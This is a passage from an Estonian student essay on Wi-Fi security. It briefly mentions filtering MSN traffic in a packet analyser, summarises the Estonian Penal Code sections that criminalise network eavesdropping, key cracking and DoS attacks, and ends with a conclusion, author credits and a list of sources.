Näiteks, kui kasutaja soovib vaadata liiklust msn´i protokollis siis ta peab filtri lahtrisse sisetama ’msnms’ ning saab infot MSN Messenger Service´i kohta. Nii pääseb kräkker ligi kasutaja privaatsetele vestlustele.

Mõlemad rakendused on mõeldud pigem ekspertide jaoks, kui tavakasutajale, kes päevast päeva ei tegele võrkuliikluse jälgimisega.

Paragrahvid

Loomulikult on e-tiigrina tuntud Eesti Vabariigi Karistusseadustikus ka võrgupättused ära mainitud. AP-de olemasolu ja nende poolt edastatavate eetriandmete (SSID, tootjafirma, krüpteerimismeetod jms) registreerimine, entusiastide keeles wardriving otsesõnu ebaseaduslik ei ole, võrguliikluse pealtkuulamine aga juba küll. Näiteks on karistatav arvuti, arvutisüsteemi ja arvutivõrgu ebaseaduslik kasutamine koodi, salasõna või muu kaitsevahendi kõrvaldamise teel (§217) – selle paragrahvi alla võiks ilusti mahtuda näiteks MAC aadressi võltsimine ruuterisse sisenemiseks, samuti WEP ja WPA võtme lahtimurdmine. Karistatav on ka arvutivõrgu ühenduse kahjustamine (§207) ehk siis DoS rünnak või signaali segamine (jamming). Võõraste meilide ja kiirsõnumite lugemise eest ähvardab pätti sõnumisaladuse rikkumise paragrahv (§156), kui aga pealtkuulatud andmeid kasutatakse varalise kasu saamise eesmärgil (§213), võib kurikaela oodata juba kuni viieaastane puhkus ruudulise päikese paistel. Samuti ei tasu alahinnata Eesti politsei võimekust arvutikurikaelte tabamisel – arvutivõrku tungimise eest on juba kohtu ette viidud rohkem kui üks tegelane…

Kokkuvõte

Kokkuvõteks võin öelda, et kõik see on väga hea, et on olemas Wi-Fi leviala mis on turvaline. Palju teadmisi selle kohta, et saab ka teistele sellest rääkida, kõik meie maailmas areneb ja areneb, aga ei tohi unustada, et kurikaelad ka arenevad koos uute krüptoalgoritmidega. Kõik mida loob inimene on võimalik murda.

Wi-Fi populaarsus kasvab ja seda kasutab aina rohkem inimesi, sellepärast tuleks järjest rohkem tähelepanu pöörata ka Wi-Fi standarditele ja andmeturbe protokollidele, mida erinevad seadmed kasutavad. Erinevaid standardeid on vaja selleks, et oleks teada millised seadmed on võimelised uute võrkudega ühenduma.

Samas on oluline ka traadita võrkude turvalisus, et keegi pahatahtlik inimene ei pääseks ligi konfidentsiaalsele informatsioonile, mille ta suudaks tekitada väga palju kahju. Keegi meist ju ei tahaks, et meie isiklikku infot kasutataks meile või kellelegi teisele halva tegemise eesmärgil. kuna kirjutasin seda referaadi, siis arvan küll et targaks sain, leidsin ja lugesin palju materjale Wi-Fi standarditest, milleks nad üldse olulised on ja sain ette kujutada nende evolutsiooni mis on mulle, nagu tulevikkus IT inimesele väga tarvis ja huvitav.

Wifi võrkude juures on ka väga tähtis tead kuidas neid jälgitakse või murtakse, muidu ei tea kuidas kräkkerid wifi võrke maha võtavad.

Autor

Sergei Barol A21

Täiendas Marek Lepla A22 mlepla@itcollege.ee

sbarol@itcollege.ee

Allikad

1. http://en.wikipedia.org/wiki/IEEE_802.11

2. http://www.elenor.ee/artiklid/wifi-ule-kogu-kontori/

3. http://blog.izall.com/2008/04/03/ainulaadne-wifi-turvalisus/

4. http://www.arvutikasutaja.ee/artikkel.php?lk=3&id=207&sid=447f621c286189c007c2ccb0e81af757

5. http://www.arvutikaitse.ee/?p=189

6. http://www.arvutikaitse.ee/?p=720

7. http://wiki.wifi.ee/index.php?title=WiFi

8. http://wiki.wifi.ee/index.php?title=Esileht

9. http://wiki.wifi.ee/index.php?title=WPA

10. http://en.wikipedia.org/wiki/Wi-Fi

11. http://en.wikipedia.org/wiki/Wireless_security

12. http://www.wi-fi.org/

13. http://www.cs.tlu.ee/teemaderegister/get_file.php?id=58

14. http://www.aircrack-ng.org/doku.php?id=simple_wep_crack

15. http://www.vabavara.org/kuidas-wifit-turvata/